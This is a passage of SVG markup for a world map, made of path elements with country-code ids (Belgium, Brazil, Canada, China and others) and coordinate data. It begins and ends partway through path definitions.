          d="M528.542 323.106l1.016-.01-.702 1.727 1.352 1.5-.409 1.821-.66.17-.524.352-.912.893-.411 2.099-2.481-1.443-1.059-1.602-1.068-.853-1.289-1.447-.608-1.209-1.373-1.834.586-1.641 1.007.91.607-.822 1.31-.088 2.411.658 1.938-.055z"/>
    <path id="BD" class="_country"
          d="M735.094 400.405l-.058 2.152-.978-.453.183 2.403-.802-1.556-.161-1.525-.534-1.447-1.171-1.756-2.583-.121.255 1.245-.88 1.674-1.193-.609-.407.546-.794-.327-1.085-.269-.437-2.485-.971-2.281.476-1.839-1.725-.819.622-1.119 1.753-1.147-2.024-1.635.99-2.107 2.221 1.343 1.339.153.247 2.15 2.668.423 2.601-.046 1.616.526-1.292 2.594-1.255.177-.865 1.734 1.535 1.572.458-1.94.774-.01z"/>
    <path id="BE" class="_country -active"
          d="M484.548 295.906l2.053.352 2.598-.931 1.775 1.956 1.541 1.036-.318 2.968-.731.165-.304 2.43-2.453-1.973-1.438.338-1.958-2.057-1.303-1.768-1.303-.072-.406-1.562z"/>
    <path id="BF" class="_country -active"
          d="M467.325 436.401l-1.919-.729-1.314.107-.98.711-1.261-.596-.49-.936-1.261-.617-.186-1.646.765-1.204-.065-.963 2.226-2.361.411-1.96.769-.699 1.355.386 1.176-.583.381-.737 2.175-1.287.536-.899 2.62-1.196 1.544-.41.699.553 1.798-.013-.222 1.396.376 1.309 1.579 1.872.088 1.385 3.232.648-.063 1.952-.613.851-1.37.266-.572 1.242-.964.321-2.455-.06-1.297-.226-.905.458-1.239-.207-4.871.134-.066 1.608z"/>
    <path id="BG" class="_country -active"
          d="M538.78 325.558l.807 1.598 1.086-.284 2.155.604 4.117.204 1.391-.988 3.301-.904 2.04 1.412 1.649.406-1.455 1.596-1.024 2.729.904 2.155-2.414-.505-2.856 1.183-.03 1.859-2.549.351-1.975-1.301-2.245 1.024-2.074-.108-.199-2.473-1.404-1.209.461-.534-.304-.451.471-1.21 1.069-1.195-1.362-1.661-.252-1.415z"/>
    <path id="BI" class="_country"
          d="M557.518 475.931l-.178-3.367-.705-1.268 1.702.219.859-1.587 1.49.182.162 1.098.604.632.026.907-.692.584-1.091 1.455-1.018 1.012z"/>
    <path id="BJ" class="_country"
          d="M482.8 445.918l-2.317.328-.691-1.934.128-6.46-.565-.582-.106-1.386-.974-.991-.857-.836.357-1.493.964-.321.572-1.242 1.37-.266.613-.851.941-.834 1.005-.008 2.138 1.639-.109.944.63 1.684-.552 1.141.296.761-1.361 1.75-.864.865-.528 1.778.071 1.791z"/>
    <path id="BN" class="_country" d="M795.464 450.767l1.11-1.046 2.386-1.532-.126 1.378-.164 1.785-1.34-.089-.589.951z"/>
    <path id="BO" class="_country -active"
          d="M299.041 526.346l-3.198-.124-1.093 2.425-1.649-2.178-3.669-.732-2.336 2.722-2.023.415-1.098-4.15-1.507-3.348.883-2.868-1.471-1.25-.374-2.122-1.374-1.992 1.768-3.146-1.206-2.437.643-.972-.502-1.07 1.096-1.44.054-2.443.139-2.012.602-.967-2.424-4.58 2.085.24 1.444-.062.625-.858 2.452-1.148 1.477-1.063 3.669-.478-.299 2.12.345 1.09-.225 1.904 3.044 2.552 3.14.471 1.104 1.067 1.895.567 1.16.832 1.764-.029 1.629.85.123 1.661.547.84.036 1.243-.817.048 1.078 3.37 5.375.12-.411 1.679.3 1.151 1.532.819.662 1.821-.498 2.316-.768 1.293.27 1.687-.877.613-.048-.914-2.612-1.514-2.604-.041-4.886.86-1.345 2.611-.07 1.604-1.105 3.591z"/>
    <path id="BR" class="_country"
          d="M313.681 551.79l3.74-4.372 3.165-3.078 1.883-1.282 2.361-1.728.057-2.49-1.407-1.788-1.388.593.55-1.783.38-1.817.001-1.682-1.008-.553-1.052.493-1.046-.136-.327-1.172-.261-2.778-.525-.902-1.894-.815-1.144.59-2.96-.578.186-4.065-.829-1.654.877-.613-.27-1.687.768-1.293.498-2.316-.662-1.821-1.532-.819-.3-1.151.411-1.679-5.375-.12-1.078-3.37.817-.048-.036-1.243-.547-.84-.123-1.661-1.629-.85-1.764.029-1.16-.832-1.895-.567-1.104-1.067-3.14-.471-3.044-2.552.225-1.904-.345-1.09.299-2.12-3.669.478-1.477 1.063-2.452 1.148-.625.858-1.444.062-2.085-.24-1.582.488-1.275-.326.187-4.3-2.3 1.666-2.475-.073-1.06-1.508-1.861-.164.593-1.212-1.558-1.714-1.167-2.533.739-.514-.002-1.185 1.694-.81-.279-1.516.715-.974.204-1.306 3.206-1.902 2.298-.538.376-.42 2.527.131 1.26-7.647.066-1.208-.439-1.595-1.244-1.016.014-2.024 1.58-.459.56.289.095-1.067-1.643-.288-.034-1.744 5.462.063.928-.961.779.884.546 1.643.53-.343 1.543 1.473 2.18-.18.543-.853 2.085-.65 1.155-.457.325-1.18 2.003-.793-.151-.586-2.376-.239-.389-1.757.113-1.87-1.255-.724.526-.257 2.076.357 2.229.698.809-.66 2.017-.433 3.136-1.046 1.025-1.066-.371-.789 1.458-.124.652.644-.365 1.228.964.423.643 1.298-.777.983-.447 2.374.718 1.41.203 1.29 1.725 1.307 1.376.138.31-.545.887-.121 1.268-.489.912-.741 1.55.237.683-.1 1.525.228.252-.57-.47-.554.28-.807 1.131.248 1.325-.285 1.606.591 1.224.575.868-.756.627.116.383.785 1.342-.199 1.075-1.059.86-2.053 1.659-2.555.955-.132.694 1.544 1.572 4.877 1.5.46.075 1.923-2.108 2.293.872.84 4.956.437.101 2.792 2.13-1.828 3.528 1.001 4.657 1.702 1.368 1.632-.459 1.543 3.26-.859 5.457 1.475 4.189-.109 4.145 2.309 3.58 3.129 2.16.806 2.398.113 1.016.882.952 3.566.465 1.699-1.116 4.652-1.427 1.843-3.952 3.94-1.786 3.215-2.076 2.475-.701.056-.783 2.108.199 5.398-.782 4.478-.298 1.927-.886 1.157-.497 3.939-2.843 3.878-.477 3.093-2.269 1.304-.657 1.811-3.046-.007-4.411 1.165-1.975 1.353-3.14.891-3.3 2.44-2.373 3.061-.408 2.322.466 1.727-.524 3.182-.636 1.548-1.96 1.754-3.111 5.676-2.465 2.593-1.907 1.539-1.278 3.154-1.855 1.914-.776-1.895 1.236-1.578-1.622-2.248-2.199-1.815-2.886-2.089-1.041.095-2.813-2.504z"/>
    <path id="BS" class="_country -active"
          d="M257.857 395.204l-.688.151-.712-1.758-1.05-.887.61-1.951.844.124.981 2.549.015 1.772zm-.8-8.69l-3.056.499-.196-1.154 1.318-.25 1.851.094.083.811zm2.299-.032l-.484 2.21-.516-.397.046-1.625-1.256-1.234-.006-.359 2.216 1.405z"/>
    <path id="BT" class="_country"
          d="M732.356 382.777l1.142 1.005-.197 1.925-2.287.093-2.368-.21-1.762.489-2.549-1.187-.06-.629 1.855-2.341 1.515-.803 2.003.733 1.481.077z"/>
    <path id="BW" class="_country -active"
          d="M547.169 515.946l.564.525.882 1.706 3.173 3.255 1.201.32.007 1.051.825 1.895 2.168.46 1.787 1.358-3.967 2.221-2.517 2.265-.934 2.032-.843 1.151-1.526.245-.492 1.471-.284.963-1.793.72-2.282-.153-1.34-.866-1.181-.375-1.368.716-.686 1.483-1.328.934-1.402 1.391-2.009.319-.625-1.096.258-1.893-1.662-2.933-.757-.462-.001-8.861 2.764-.105.082-10.57 2.088-.097 4.322-1.026 1.072 1.208 1.79-1.149.85-.006 1.581-.66.504.219z"/>
    <path id="BY" class="_country -active"
          d="M541.099 284.075l2.71.032 3.044-1.797.651-2.724 2.299-1.562-.264-2.207 1.705-.835 3.012-1.929 2.952 1.256.398 1.236 1.472-.593 2.741 1.183.274 2.308-.6 1.314 1.757 3.153 1.142.869-.169.858 1.89.831.808 1.254-1.091 1.022-2.262-.162-.54.435.659 1.54.689 2.937-2.407.27-.864.995-.18 2.265-1.115-.433-2.531.215-.735-1.05-1.051.783-1.055-.649-2.208-.09-3.129-1.084-2.832-.355-2.173.101-1.536 1.225-1.341.175-.053-2.013-.865-2.117 1.681-.94.017-1.848-.778-1.779z"/>
    <path id="BZ" class="_country"
          d="M225.309 412.958l-.022-.431.339-.134.509.346 1.005-1.771.533-.038.01.431.531.013-.046.798-.454 1.266.245.453-.293 1.044.176.279-.324 1.471-.551.77-.507.093-.555 1.004-.837.001.219-3.28z"/>
    <path id="CA" class="_country"
          d="M198.925 96.233l-.222-5.902 3.63.579 1.634.955 3.351 4.925-.76 4.97-4.148 2.771-2.284-3.123-1.201-5.175zm13.215 12.643l.334-1.49-1.968-2.448-5.646-.194.748 3.676 5.254.827 1.278-.371zm36.348 46.956l3.085 5.103.812.574 3.069-1.275 3.021.201 2.98.276-.248-2.643-4.835-5.381-6.417-1.077-1.349.666-.118 3.556zm-65.425-62.7l-2.708 4.188 6.242.516 4.615 4.438 4.579 1.498-1.092-5.68-2.145-6.726-7.582-5.353-5.504-2.044.204 5.687 3.391 3.476zm25.897-10.237l5.127-.116-2.216 4.002-.043 5.297 3.013 5.756 5.811 1.766 4.96-.99 5.181-10.729 3.85-4.447-3.38-4.97-2.215-10.648-4.599-3.188-4.718-3.682-3.581-9.561-6.521.937 1.225 4.149-2.874 1.246-1.943 5.322-1.944 7.458 1.776 7.261 3.091 5.137zm-63.75 53.377l3.92 1.953 12.667-1.298-5.824 4.771.357 3.431 4.264-.236 7.074-4.58 9.495-1.673 1.706-5.218-.493-5.569-2.938-.502-2.497 1.929-1.099-4.133-.945-5.699-2.895-1.415-2.569 4.411 4.01 11.049-4.898-.851-4.981-6.788-7.891-3.998-2.639 3.321-3.824 11.095zm22.563-42.066l-3.646-2.897-1.504-.659-2.876 4.284-.045 2.002 4.656.014 3.415-2.744zm-1.468 12.358l.932-3.985-3.954-2.125-4.094 1.385-2.271 4.261 4.159 4.207 5.228-3.743zm29.099 33.239l4.623-1.106 1.277-8.252-.087-5.945-2.144-5.56-.216 1.596-3.943-.699-4.223 4.087-3.017-.37.178 8.924 4.596-.868-.058 6.465 3.014 1.728zm-3.286 45.603l-5.06-3.927-4.709-4.208-.869-6.18-1.76-8.925-3.141-3.839-2.787-1.547-2.467 1.417 1.992 9.586-1.409 3.731-2.294-8.979-2.562-3.105-3.168 4.814-3.899-4.76-6.239 2.868 1.399-4.463-2.865-1.875-7.507 5.838-1.952 3.711-2.354 6.771 4.896 2.317 4.325-.122-6.503 3.461 1.479 3.129 3.976.169 5.991-.669 5.422 1.959-3.66 1.445-3.953-.372-4.328 1.409-1.865.874 3.455 6.354 2.489-.883 3.828 2.145 1.519 3.651 4.988-.725 7.105-1.157 5.264-2.646 3.26-.479 4.823 2.115 5.074 1.219.945-2.859-1.789-3.049 4.604-.645.306-3.569zm7.745-.981l-1.96 3.539-2.468 2.486 3.829 3.541 2.284-.854 3.779 2.358 1.743-2.732-1.709-3.03-.841-1.526-1.682-1.458-2.975-2.324zm-17.613-29.443l-2.131-2.175-3.757.397-.953 1.384 4.374 6.752 2.467-6.358zm28.687 13.172l3.008-6.927 3.343-1.848 4.189-8.743-5.356-2.47-5.842-.357-2.782 2.77-1.465 4.231-.043 4.817 1.75 8.188 3.198.339zm17.155-23.005l5.756-.185 8.043-1.614 3.589 1.275 4.181-2.26 1.749-2.84-.626-4.519-3.003-4.229-4.556-.801-5.709.969-4.457 2.441-4.091-.939-3.782-.495-1.781-2.702-3.217-2.614.639-4.433-2.42-3.982-5.52.027-3.113-3.988-5.779-.799-1.055 5.096 3.25 3.745 5.8 1.454 2.815 5.095.341 5.602.97 5.99 7.452 3.417 4.524 1.289zm-89.019-18.269l5.212-5.053 2.62-.587 2.16-4.228.385-9.769-3.846 1.914-4.3-.18-5.758 8.189-4.759 8.977 3.799 2.51 4.487-1.773zm72.178 16.173l1.525-4.14-1.023-3.458-2.448-3.918-4.031 3.018-1.493 4.924 3.399 2.787 4.071.787zm-8.308 11.437l-.729-2.881-5.002 1.264-3.344-2.107-3.318 4.804 3.089 6.282-5.725-1.174-.056 3.011 6.968 7.046 1.94 3.38 2.701.731 4.598-3.413.504-8.211-4.244-4.074 2.618-4.658zm-73.994 153.738l-1.157-2.344-2.799-1.769-1.386-2.053-.954-1.505-2.635-.464-1.721-.667-2.943-.962-.242 1.021 1.08 2.38 2.886.781.505 1.231 2.509 1.502.841 1.513 4.604 1.92 1.412-.584zm121.706-77.629l-2.002-2.109-2.063.498-.249-3.062-3.212-2.035-3.07-2.267-1.63-1.753-1.435 1.034-.521-2.963-2.026-.555-.956 6.134-.358 5.107-2.438 3.136 3.8-.604.963 3.65 3.99-3.225 2.78-3.379 1.575 2.863 4.363 1.511 2.489-1.981zm-120.534-52.544l7.38-4.179v-3.874l3.477-6.407 6.875-6.689 3.525-2.467-3.01-4.199-2.723-2.953-7.162-.572-4.004-2.156-9.477 1.625 2.742 6.225-2.432 6.431-1.942 6.866-1.203 3.858 6.474 4.694 1.48 3.797zm134.237 27.303l.316-1.009-.031-3.175-2.189-2.084-2.57 1.047-1.191 4.167.7 3.559 3.143-.361 1.822-2.144zm23.819 7.546l4.408 6.601 3.45 2.855 4.921-7.87.873-4.933-4.41-.474-4.03-6.696-4.451-1.64-6.604-4.968 5.148-3.634-2.652-7.542-2.442-3.354-6.769-3.352-2.922-5.549-5.207 1.991-.363-3.863-3.862-4.322-6.221-4.714-2.652 3.714-5.547 2.662.417-6.064-4.81-10.052-7.106 4.063-2.591 7.701-2.209-5.923 2.063-6.371-7.24 2.651-2.883 3.991-2.155 8.421.889 9.051 3.983.038-2.932 3.924 2.332 2.961 4.547 1.255 5.931 2.417 10.204 1.818 5.083-1.044 1.501-2.42 2.211 2.788 2.471.462 2.968 4.965-1.796 1.98 5.68 2.626 4.295 3.678 1.081 2.55.771 3.239-3.627 6.925-.979 3.443.937 2.423-5.772.859-5.269.119-1.847 4.869 2.372 2.226 8.107-1.031-.045-1.889 4.083 3.148 4.183 3.276-.979 1.773 3.398 3.021 6.017 3.535 7.604 2.391-.456-2.089-2.92-3.672-3.963-5.373 7.033 4.997 3.536 1.66.966-4.438-1.825-6.298-1.155-1.729-3.806-3.035-2.949-3.911.354-3.942 3.629-.875zM222.346 51.338l2.336 7.293 4.957 5.88 9.811-1.088 6.313 1.968-4.375 6.053-2.214-1.776-7.664-.712 1.19 8.314 3.96 6.036-.795 5.201-4.972 3.462-2.271 5.471 4.548 2.646 3.823 8.549-7.497-5.703-1.71.941 1.381 9.377-5.184 2.833.352 5.851 5.301.626 4.173 1.438 8.236-1.845 7.327 3.269 7.492-7.191-.061-3.019-4.791.482-.392-2.841 3.917-3.829 1.33-5.151 4.332-3.829 2.664-4.762-2.319-7.103 1.938-2.649-3.865-1.887 8.489-1.628 1.787-3.147 5.784-2.604 4.795-13.473 4.569-4.943 6.616-11.124-6.104.098 2.535-4.303 6.784-3.993 6.841-8.903.123-5.731-5.131-6.042-6.021-2.93-7.494-1.819-6.072-1.489-6.073-1.503-8.095 3.977-1.49-2.527-8.57.976-5.028 2.571-3.701 3.65-2.133 11.744L239 24.517l-3.477-1.142-4.122 7.97-5.501 3.348-3.274.664-4.169 3.837.614 6.646 3.275 5.498zm74.401 265.006l-.982-1.984-1.059 1.262.701 1.361 3.556 1.713 1.039-.262 1.379-1.656-2.6.111-2.034-.545zm-57-77.867l.614 1.63 1.979.138 3.282-3.337.06-1.188-3.851-.059-2.084 2.816zm62.128 66.44l-2.867-1.799-3.687-1.087-.97.365 2.607 2.039 3.634 1.343 1.365-.076-.082-.785zm24.89 4.795l-.357-2.235-1.962.723.868-3.113-2.796-1.321-1.293 1.047-2.488-1.179.984-1.509-1.883-.933-1.83 1.469 1.855-3.825 1.497-2.8.542-1.217-1.301-.197-2.433 1.547-1.738 2.529-2.897 6.917-2.354 2.558 1.22 1.144-1.747 1.473.43 1.231 5.442.126 3.013-.248 2.69 1.005-1.98 1.932 1.673.142 3.253-3.576.781.528-.608 3.367 1.843.77 1.269-.151 1.18-3.614-.873-2.59zm-21.196 4.763l-2.811 4.56-4.633.581-3.642-2.009-.915-3.07-.889-4.462 2.648-2.829-2.482-2.089-4.195.426-5.881 3.53-4.501 5.452-2.381.672 3.227-3.804 4.044-5.574 3.575-1.899 2.348-3.112 2.904-.303 4.208.031 5.997.919 4.74-.708 3.528-3.624 4.621-1.587 2.012-1.58 2.035-1.706-.205-5.188-1.126-1.772-2.184-.628-1.111-4.047-1.8-1.548-4.471-1.264-2.521-2.822-3.729-2.826 1.127-3.197-3.101-6.26-3.651-6.893-2.184-4.983-1.855 2.611-2.682 6.053-4.06 2.973-2.032-3.155-2.561-.847-.932-6.99.084-4.797-5-.438-.851-2.266-3.453-3.436-2.611-2.039-2.322 1.583-2.883-.585-4.807-1.646-1.952 1.397.937 9.177 1.222 5.116-3.309 5.751 3.406 4.022 1.904 4.44.229 3.422-1.554 3.504-3.177 3.461-4.489 2.281 1.978 2.529 1.464 7.402-1.517 4.676-2.159 1.458-4.172-4.283-2.031-5.168-.872-4.759.458-4.194-3.05-.474-4.63-.283-2.971-2.082-3.513-1.373-2.006-2.379-2.803-1.935-5.21-2.229-3.923 1.02-1.311-3.947-1.263-4.99-4.12-.902.155-6.411 1.087-4.483 3.041-6.6 3.431-4.902 3.262-.769.186-4.048 2.213-2.682 4.014-.424 3.252-4.392.818-2.897 2.703-5.725.836-3.5 2.899 2.107 3.899-1.076 5.49-4.964.357-3.539-1.977-3.98 2.086-4.057-.169-3.865-3.763-3.953-4.145-1.19-3.985-.624-.153 8.714-2.045 6.555-2.928 5.304-2.712-4.946.835-5.606-3.352-5.018-3.747 6.09.012-7.991-5.214-1.626 2.488-4.014-3.809-9.586-2.836-3.904-3.698-1.442-3.315 6.428-.225 9.343 3.272 3.292 3.004 4.906-1.268 7.708-2.255-.202-1.785 5.884.017-7.004-4.345-2.583-2.493 1.335.324 4.672-4.09-.178-4.353 1.173-4.954-3.353-3.131.598-2.818-4.114-2.263-1.84-2.243.773-3.413.355-1.811 2.614 2.862 3.187-3.05 3.725-2.989-4.423-2.388 1.302-7.568.873-5.068-1.589 3.945-3.736-3.782-3.902-2.747.5-3.859-1.323-6.562-2.891-4.288-3.373-3.396-.469-1.059 2.357-3.445 1.311-.379-6.15-3.733 5.505-4.741-7.321-1.938-.892-.626 3.905-2.092 1.904-1.926-3.393-4.589 2.048-4.2 3.551-4.165-.98-3.396 2.495-2.461 3.276-2.924-.717-4.414-3.8-5.23-1.936-.019 27.648-.015 35.43 2.761.167 2.731 1.556 1.958 2.436 2.491 3.596 2.728-3.054 2.815-1.793 1.488 2.855 1.889 2.229 2.567 2.424 1.753 3.794 2.867 5.881 4.767 3.204.078 3.124-1.559 2.355.059 2.484 3.392 3.449.492 3.761 3.587 1.958-.399 2.79 1.562 3.958 5.078 1.825 2.003 1.887 5.428 4.227.376.011h62.217l9.593-.003 5.803.003.008-1.644.949-.021.498 2.345.872.718 1.958.26 2.863.672 2.72 1.303 2.271-.545 3.449 1.089 1.138-1.659 1.591-.663.623-1.032.632-.554 2.607.856 1.932.102.67.566.938 2.382 3.147.627-.495 1.182 1.109 1.212-.478 1.56 1.177.513-.587 1.372.752.125.527-.597.55.898 2.103.501 2.132.042 2.273.412 2.508.779.915 1.256 1.816 3.037-.903 1.299-2.279-.54-1.415-2.441.355 2.486-1.337 2.17.147 1.838-.231 1.074-1.815 1.267-1.318 2.091-.617 1.321 1.539.237 2.081-1.201 1.225-1.059.833-.173 1.542.382.746-.591 1.368-.481 2.443-.469v.002-.002l-.249-1.15-.134.044-.856.198-1.118-.363.839-1.317.855-.457 1.979-.565 2.37-.528 1.244.734.782-.851.889-.54.596.286.032.061 2.87-2.73 1.265-.726 4.26-.027 5.167-.003.281-.978.897-.2 1.191-.616.995-1.82.855-3.148 2.139-3.097.932 1.083 1.88-.7 1.245 1.187-.002 5.525 1.833 2.251 3.116-.483 4.488-.13-4.868 3.261.107 3.291 2.129.283 3.133-2.793 2.781-1.584 6.21-2.351 3.469-2.616-1.811-1.46-.194-2.95zm-53.664-71.103l1.098-3.124-.713-1.233-1.148-.132-1.082 1.804-.131.413.736 1.771 1.24.501zM109.249 279.8l1.559-2.354-1.559 2.354z"/>
    <path id="CD" class="_country"
          d="M561.707 453.605l-.17 3.262 1.124.377-.902.989-1.077.741-1.072 1.452-.589 1.295-.159 2.236-.649 1.064-.024 2.1-.806.777-.104 1.658-.385.215-.259 1.525.705 1.268.178 3.367.504 2.572-.28 1.455.561 1.626 1.626 1.57 1.514 3.542-1.104-.286-3.766.475-.752.337-.799 1.799.628 1.246-.498 3.351-.347 2.851.757.507 1.96 1.108.77-.518.234 3.08-2.146-.024-1.151-1.573-1.033-1.216-2.149-.398-.629-1.492-1.714.898-2.246-.397-.937-1.291-1.78-.262-1.314.069-.16-.883-.968-.071-1.277-.167-1.736.425-1.219-.07-.694.26.15-3.371-.935-1.049-.206-1.735.413-1.698-.568-1.086-.052-1.768-3.402.024.245-1.011-1.431.011-.151.486-1.739.109-.704 1.637-.42.704-1.549-.397-.925.395-1.854.228-1.074-1.471-.645-.908-.804-1.682-.692-2.088-8.274-.037-.983.336-.813-.052-1.157.376-.392-.868.713-.296.087-1.22.459-.719 1.02-.587.737.284.959-1.069 1.527.027.18.791 1.048.495 1.649-1.751 1.634-1.364.708-.893-.094-2.295 1.218-2.708 1.285-1.435 1.846-1.342.322-.889.07-1.021.457-.966-.147-1.579.349-2.469.549-1.739.839-1.49.167-1.685.252-1.947 1.091-1.418 1.502-.9 2.307.95 1.786 1.03 2.051.275 2.092.545.838-1.687.385-.215 1.278.281 3.121-1.395 1.107.591.907-.084.421-.68 1.042-.239 2.109.294 1.799.064.925-.296 1.699 2.307 1.259.339.75-.469 1.297.183 1.561-.59.666 1.192z"/>
    <path id="CF" class="_country"
          d="M518.094 442.656l2.319-.212.516-.722.465.054.7.637 3.53-1.076 1.19-1.098 1.463-.984-.278-.992.791-.26 2.708.176 2.638-1.308 2.027-3.086 1.423-1.148 1.775-.485.318 1.215 1.617 1.771.008 1.153-.455 1.175.179.877.973.812 2.135 1.231 1.535 1.136.026.914 1.886 1.462 1.168 1.214.708 1.681 2.096 1.108.451.887-.925.296-1.799-.064-2.109-.294-1.042.239-.421.68-.907.084-1.107-.591-3.121 1.395-1.278-.281-.385.215-.838 1.687-2.092-.545-2.051-.275-1.786-1.03-2.307-.95-1.502.9-1.091 1.418-.252 1.947-1.804-.156-1.897-.469-1.671 1.479-1.471 2.595-.295-.808-.126-1.272-1.282-.897-1.035-1.441-.239-1.002-1.325-1.459.226-.833-.279-1.178.216-2.17.673-.509z"/>
    <path id="CG" class="_country"
          d="M511.69 476.717l-1.05-.959-.848.47-1.131 1.207-2.303-2.959 2.135-1.541-1.057-1.844.961-.701 1.892-.342.223-1.235 1.498 1.338 2.475.118.861-1.317.354-1.853-.306-2.175-1.327-1.647 1.214-3.226-.699-.553-2.086.227-.784-1.44.204-1.216 3.538.11 2.267.735 2.228.659.201-1.505 1.471-2.595 1.671-1.479 1.897.469 1.804.156-.167 1.685-.839 1.49-.549 1.739-.349 2.469.147 1.579-.457.966-.07 1.021-.322.889-1.846 1.342-1.285 1.435-1.218 2.708.094 2.295-.708.893-1.634 1.364-1.649 1.751-1.048-.495-.18-.791-1.527-.027-.959 1.069z"/>
    <path id="CH" class="_country -active"
          d="M502.154 312.344l.108.734-.429 1.007 1.269.747 1.431.111-.222 1.67-1.236.684-2.075-.508-.607 1.63-1.335.128-.486-.639-1.572 1.364-1.352.191-1.207-.86-.962-1.771-1.339.634.041-1.838 2.05-2.303-.09-1.05 1.278.381.769-.707 2.385.029.576-.903z"/>
    <path id="CI" class="_country -active"
          d="M467.245 449.457l-1.276.029-1.956-.547-1.798.032-3.321.488-1.947.807-2.776 1.025-.542-.073.216-2.302.268-.351-.086-1.102-1.187-1.173-.891-.187-.817-.77.609-1.245-.28-1.358.129-.816.445-.004.165-1.226-.217-.544.268-.391 1.042-.339-.693-2.257-.646-1.168.225-.96.559-.219.366-.258.776.426 2.165.023.516-.827.484.056.809-.32.435 1.211.654-.357 1.157-.419 1.261.617.49.936 1.261.596.98-.711 1.314-.107 1.919.729.744 4.012-1.182 2.361-.731 3.168 1.216 2.412z"/>
    <path id="CL" class="_country"
          d="M282.813 636.726l.002 10.568 3.002.003 1.689.13-.929 1.978-2.404 1.532-1.378-.157-1.66-.4-2.036-1.479-2.937-.707-3.528-2.71-2.864-2.573-3.862-5.254 2.312.974 3.937 3.133 3.719 1.704 1.447-2.174.909-3.202 2.584-1.907 1.997.541zm1.162-112.002l1.098 4.15 2.023-.415.34.758-.962 3.159-3.054 1.509.089 5.143-.585 1.001.839 1.225-1.979 1.95-1.836 2.963-1.002 2.896.265 3.115-1.728 3.343 1.292 5.694.728.609-.007 3.086-1.6 3.313.065 2.868-2.123 2.263.009 3.217.853 3.462-1.679 1.3-.75 3.223-.659 3.751.474 4.543-1.127.767.655 4.395 1.266 1.462-.924 1.63 1.301.782.3 1.478-1.224.748.301 2.331-1.024 5.35-1.486 3.52.326 2.112-.889 2.68-2.151 1.878.245 4.599.988 1.596 1.867-.284-.054 3.332 1.162 2.632 6.775.608 2.599.715-2.495-.034-1.35 1.128-2.53 1.669-.452 4.378-1.187.11-3.164-1.535-3.209-3.251-3.488-2.632-.878-2.874.794-2.623-1.411-2.937-.359-7.344 1.192-4.033 2.961-3.187-4.256-1.19 2.67-3.569.955-6.557 3.116 1.374 1.465-7.97-1.881-1.003-.876 4.749-1.769-.541.881-5.42.956-6.843 1.288-2.478-.807-3.495-.231-3.977 1.182-.114 1.72-5.596 1.938-5.432 1.187-4.968-.646-4.912.837-2.671-.336-3.955 1.64-3.867.505-6.038.9-6.374.877-6.747-.205-4.874-.584-4.153 1.442-.749.751-1.501 1.374 1.992.375 2.122 1.471 1.25-.883 2.868 1.503 3.347z"/>
    <path id="CM" class="_country"
          d="M511.916 457.069l-.35-.152-1.659.359-1.704-.373-1.332.183-4.563-.064.409-2.201-1.095-1.844-1.28-.474-.57-1.251-.718-.4.032-.773.722-1.979 1.334-2.702.811-.025 1.67-1.642 1.063-.046 1.574 1.153 1.927-.945.262-1.167.63-1.132.434-1.424 1.499-1.16.566-1.975.595-.629.395-1.47.742-1.808 2.361-2.197.149-.946.305-.514-1.11-1.136.09-.909.792-.164 1.115 1.828.187 1.889-.102 1.886 1.526 2.575-1.566-.028-.791.202-1.278-.284-.61 1.334 1.656 1.647 1.221.478.394 1.166.885 1.94-.44.761-1.41 2.843-.673.509-.216 2.17.279 1.178-.226.833 1.325 1.459.239 1.002 1.035 1.441 1.282.897.126 1.272.295.808-.201 1.505-2.228-.659-2.267-.735z"/>
    <path id="CN" class="_country"
          d="M784.628 410.405l-2.423 1.412-2.299-.91-.081-2.535 1.382-1.341 3.063-.831 1.612.071.627 1.131-1.232 1.301-.649 1.702zm48.558-107.52l4.88 1.379 3.321 3.035 1.135 3.945 4.261.005 2.431-1.647 4.634-1.239-1.474 3.761-1.089 1.512-.961 4.462-1.886 3.888-3.402-.703-2.407 1.4.739 3.357-.404 4.553-1.432.103.017 1.929-1.811-2.244-1.114 2.13-4.33 1.625.438 1.975-2.424-.136-1.331-1.172-1.927 2.644-3.09 1.984-2.283 2.347-3.92 1.057-2.064 1.689-3.02.981 1.49-1.668-.587-1.411 2.221-2.454-1.481-1.93-2.444 1.302-3.165 2.544-1.728 2.34-2.75.173-1.431 1.676 1.479 2.409 2.294.582.095 1.583 2.218 1.025 3.143-2.513 2.489 1.374 1.813.093.455 1.836-3.97.974-1.311 1.872-2.727 1.728-1.439 2.393 3.019 1.864 1.102 3.307 1.706 3.046 1.904 2.529-.046 2.426-1.76.887.671 1.725 1.65 1-.431 2.609-.712 2.518-1.567.284-2.047 3.407-2.271 4.086-2.604 3.676-3.855 2.818-3.9 2.553-3.159.347-1.714 1.34-.97-.979-1.586 1.498-3.919 1.504-2.967.459-.957 3.151-1.554.174-.735-2.162.664-1.157-3.762-.959-1.325.488-2.823-.778-1.335-1.222.443-1.738-2.563-.553-1.352-1.138-2.39 1.615-2.726.349-2.236-.016-1.505.737-1.453.442.424 3.433-1.495-.082-.252-.703-.085-1.24-2.057.874-1.214-.552-2.082-1.128.816-2.507-1.775-.587-.669-2.801-2.96.506.337-3.635 2.655-2.58.113-2.566-.083-2.398-1.224-.75-.937-1.86-1.641.235-3.023-.474.947-1.334-1.314-1.986-1.999 1.346-2.352-.785-3.232 2.03-2.552 2.355-2.262.395-1.228-.849-1.48-.077-2.004-.732-1.515.803-1.854 2.341-.235-2.481-1.71.665-3.27-.309-3.172-.725-2.275-1.393-2.179-.627-.941-1.533-1.575-.459-2.831-2.094-2.248-.993-1.162.773-3.896-2.265-2.755-2.065-.786-3.629 2.012.445.375-.092.541-.458.125-.417-.521-.625-.042-1.167-.729-.063-.5-.417-.063-.729.438-.021-.354-1.167.188-.208 1.083.063 1.813-2.583.646-2.333-1.063-.875-1.771-.542-1.583.313-2.336 1.187-3.206-1.041-.333-.979-1.458-.604-.444-1.427-2.071-1.627-.499-1.007-.421-2.012.098-1.381-1.703-.812-.921.359-.711-3.324.798-.829-.387-.85 2.677-1.726 1.938-.718 2.968.492 1.061-2.354 3.597-.44.999-1.478 4.419-2.031.394-.853-.224-2.165 1.924-.995-2.524-6.754 5.555-1.582 1.436-.886 2.022-7.262 5.563 1.353 1.56-1.86.134-4.186 2.329-.395 2.134-2.831 1.098-.352.736 2.97 2.356 2.23 3.999 1.565 1.935 3.319-1.079 4.728 1.009 1.729 3.332.678 3.776.552 3.388 2.448 1.732.433 1.277 3.568 1.646 2.269 3.091-.088 5.787.852 3.729-.528 2.768.565 4.148 2.291 3.393-.003 1.241 1.164 3.265-2.014 4.529-1.312 4.202-.144 3.276-1.337 2.012-2.051 1.963-1.297-.454-1.28-.896-1.499 1.473-2.538 1.577.358 2.882.8 2.794-2.101 4.275-1.546 2.055-2.662 1.974-1.156 